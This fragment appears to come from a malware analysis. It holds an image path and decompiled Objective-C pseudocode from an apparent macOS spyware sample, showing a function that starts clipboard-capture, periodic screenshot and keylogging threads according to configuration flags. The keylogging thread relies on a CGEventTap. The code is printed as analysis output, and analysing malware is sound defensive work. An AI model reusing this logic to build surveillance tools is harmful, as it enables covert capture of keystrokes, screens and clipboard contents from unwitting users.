 void sub_100009301(int arg0, int arg1) {
if (sub_100007ba6(@"4", 0x0) != 0x0) {
rax = [GetClipboardThread alloc];
rax = [rax init];
rdi = *0x1000434f0;
*0x1000434f0 = rax;
[rdi release];
[*0x1000434f0 setInterval:0xa];
[*0x1000434f0 start];
}
if (sub_100007ba6(@"2", 0x0) != 0x0) {
rax = [ScreenshotThread alloc];
rax = [rax init];
rdi = *0x1000434f8;
*0x1000434f8 = rax;
[rdi release];
[*0x1000434f8 setInterval:sub_100007ca0(@"3", 0x3c)];
[*0x1000434f8 start];
}
if (sub_100007ba6(@"5", 0x0) != 0x0) {
rax = [KeylogThread alloc];
rax = [rax init];
rdi = *0x100043500;
*0x100043500 = rax;
[rdi release];
[*0x100043500 setEventTap:CGEventTapCreate(0x0, 0x0, 0x0, 0x1804, sub_10001bb93, 0x0)];
if ([*0x100043500 eventTap] != 0x0) {
[*0x100043500 start];
}
else {
rdi = *0x100043500;
*0x100043500 = 0x0;
[rdi release];
}
}
return;
}